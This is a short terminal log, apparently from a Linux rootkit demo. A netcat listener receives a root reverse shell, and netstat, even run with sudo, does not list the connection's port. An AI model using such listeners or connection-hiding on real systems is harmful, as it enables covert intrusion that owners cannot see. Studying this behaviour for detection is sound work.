 [fs3c@MalDevMedia linux-rootkit]$ nc -lvnp 8081
Connection from 127.0.0.1:54464
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
[root@MalDevMedia /]#
[fs3c@MalDevMedia linux-rootkit]$ netstat -tunlpd | grep 8081
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
[fs3c@MalDevMedia linux-rootkit]$ sudo netstat -tunlpd | grep 8081
[fs3c@MalDevMedia linux-rootkit]$ sudo netstat -tunlpd
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      336/systemd-resolve
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      426/sshd: /usr/bin/
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN      336/systemd-resolve
tcp        0      0 0.0.0.0:5355            0.0.0.0:*               LISTEN      336/systemd-resolve
tcp6       0      0 :::22                   :::*                    LISTEN      426/sshd: /usr/bin/
tcp6       0      0 :::5355                 :::*                    LISTEN      336/systemd-resolve
udp        0      0 127.0.0.54:53           0.0.0.0:*                           336/systemd-resolve
udp        0      0 127.0.0.53:53           0.0.0.0:*                           336/systemd-resolve
udp        0      0 192.168.122.48:68       0.0.0.0:*                           356/systemd-network
udp        0      0 0.0.0.0:5353            0.0.0.0:*                           336/systemd-resolve
udp        0      0 0.0.0.0:5355            0.0.0.0:*                           336/systemd-resolve
udp6       0      0 :::5353                 :::*                                336/systemd-resolve
udp6       0      0 :::5355                 :::*                                336/systemd-resolve
[fs3c@MalDevMedia linux-rootkit]$